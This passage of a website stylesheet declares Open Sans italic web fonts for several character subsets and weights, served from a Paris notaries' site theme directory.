  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-vietnamese-italic.woff2") format("woff2");
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-latin-ext-italic.woff2") format("woff2");
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-latin-italic.woff2") format("woff2");
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-cyrillic-ext-italic.woff2") format("woff2");
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-cyrillic-italic.woff2") format("woff2");
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-greek-ext-italic.woff2") format("woff2");
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-greek-italic.woff2") format("woff2");
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-hebrew-italic.woff2") format("woff2");
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-math-italic.woff2") format("woff2");
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-symbols-italic.woff2") format("woff2");
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-vietnamese-italic.woff2") format("woff2");
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-latin-ext-italic.woff2") format("woff2");
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-latin-italic.woff2") format("woff2");
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 600;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-cyrillic-ext-italic.woff2") format("woff2");
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 600;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-cyrillic-italic.woff2") format("woff2");
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 600;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-greek-ext-italic.woff2") format("woff2");
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 600;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-greek-italic.woff2") format("woff2");
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 600;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-hebrew-italic.woff2") format("woff2");
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 600;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-math-italic.woff2") format("woff2");
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 600;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-symbols-italic.woff2") format("woff2");
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 600;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-vietnamese-italic.woff2") format("woff2");
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 600;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-latin-ext-italic.woff2") format("woff2");
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 600;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-latin-italic.woff2") format("woff2");
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-cyrillic-ext-italic.woff2") format("woff2");
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-cyrillic-italic.woff2") format("woff2");
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-greek-ext-italic.woff2") format("woff2");
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-greek-italic.woff2") format("woff2");
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-hebrew-italic.woff2") format("woff2");
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-math-italic.woff2") format("woff2");
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-symbols-italic.woff2") format("woff2");
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-vietnamese-italic.woff2") format("woff2");
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-latin-ext-italic.woff2") format("woff2");
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-latin-italic.woff2") format("woff2");
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 800;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-cyrillic-ext-italic.woff2") format("woff2");
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 800;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-cyrillic-italic.woff2") format("woff2");
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 800;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-greek-ext-italic.woff2") format("woff2");
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 800;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-greek-italic.woff2") format("woff2");
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 800;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-hebrew-italic.woff2") format("woff2");
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 800;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-math-italic.woff2") format("woff2");
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 800;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-symbols-italic.woff2") format("woff2");
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, 